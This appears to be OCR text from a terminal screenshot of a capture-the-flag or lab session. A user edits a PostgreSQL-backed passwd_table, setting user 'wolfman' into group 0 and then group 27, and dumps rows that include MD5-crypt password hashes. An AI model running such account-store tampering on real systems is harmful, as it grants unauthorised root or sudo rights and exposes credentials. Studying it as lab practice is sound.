 File Edit View Bookmarks Settings Help
~
~
~
~
~
~
~
Cannot write to "swd_table set gid=0 where gid = 1001"  (press RETURN)
(END)\q
unix=>
unix=> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
UPDATE 2
unix=> select * from passwd table;
select * from passwd table;
ERROR:  syntax error at or near "table"
LINE 1: select * from passwd table;
                             ^
unix=> update passwd_table set gid=2020 where username='wolfman';
update passwd_table set gid=2020 where username='wolfman';
UPDATE 1
unix=> update passwd_table set gid=0 where gid=1001;
update passwd_table set gid=0 where gid=1001;
UPDATE 0
unix=> update passwd_table set gid=0 where username='wolfman';
update passwd_table set gid=0 where username='wolfman';
UPDATE 1
unix=> select * from passwd_table;
select * from passwd_table;
WARNING: terminal is not fully functional
-  (press RETURN)
 username |               passwd               | uid  | gid | gecos |    homedir
     |   shell
----------+------------------------------------+------+-----+-------+-----------
-----+-----------
 tricia   | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 |   0 |       | /var/jail/
home | /bin/bash
 wolfman  | $1$lximV337$5yDyg1SRnJqOx0oFhxnCS0 | 2020 |   0 |       | /var/jail/
home | /bin/bash
(2 rows)
(END)\q
unix=>
unix=> update passwd_table set gid=27 where username='wolfman';
update passwd_table set gid=27 where username='wolfman';
UPDATE 1
unix=> select * from passwd_table;
select * from passwd_table;
WARNING: terminal is not fully functional
-  (press RETURN)
 username |               passwd               | uid  | gid | gecos |    homedir
     |   shell
----------+------------------------------------+------+-----+-------+-----------
-----+-----------
 tricia   | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 |   0 |       | /var/jail/
home | /bin/bash
 wolfman  | $1$lximV337$5yDyg1SRnJqOx0oFhxnCS0 | 2020 |  27 |       | /var/jail/
home | /bin/bash
(2 rows)
(END)\q
unix=>
unix=>
... bash ... bash ...ox : openvpn ...10.10.10.113 : bash ...ntra-ff : owasp-mantra-ff ... 10.10.10.113 ...10.10.10.113 : ruby